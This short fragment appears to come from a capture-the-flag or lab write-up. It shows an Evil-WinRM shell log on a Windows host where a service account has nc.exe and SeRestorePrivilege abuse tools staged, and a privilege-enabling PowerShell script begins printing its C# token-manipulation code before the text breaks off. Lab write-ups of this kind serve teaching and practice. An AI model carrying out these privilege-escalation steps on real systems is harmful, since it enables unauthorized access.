 *Evil-WinRM* PS C:\Users\svc_apache$\documents> dir
    Directory: C:\Users\svc_apache$\documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/14/2021   8:27 AM           3213 EnableSeRestorePrivilege.ps1
-a----        8/19/2023   9:22 PM          38616 nc.exe
-a----        8/19/2023   9:19 PM          16896 SeRestoreAbuse.exe
*Evil-WinRM* PS C:\Users\svc_apache$\documents> .\EnableSeRestorePrivilege.ps1
Debug:
        using System;
        using System.Diagnostics;
        using System.Runtime.InteropServices;
        using System.Security.Principal;
        [StructLayout(LayoutKind.Sequential, Pack = 1)]
        public struct TokPriv1Luid
        {
                public int Count;
                public long Luid;
                public int Attr;
        }
        public static class Advapi32